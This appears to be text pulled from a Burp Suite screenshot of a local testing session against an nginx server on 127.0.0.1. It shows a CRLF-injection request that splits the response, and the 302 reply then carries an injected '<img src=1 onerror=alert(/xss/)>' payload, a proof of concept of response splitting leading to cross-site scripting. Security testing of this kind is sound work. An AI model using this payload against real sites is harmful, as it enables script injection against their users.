 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME t
488 http://127.0.0.1 GET /1.html%0d%0a%0d%0a%3Cimg%20sr... 302 398 HTML
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.11.5
Date: Mon, 28 Jan 2019 09:30:22 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: http://127.0.0.1/newRoot/1.html
<img src=1 onerror=alert(/xss/)>
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.11.5</center>
</body>
</html>
? < + > Type a search term 0 matches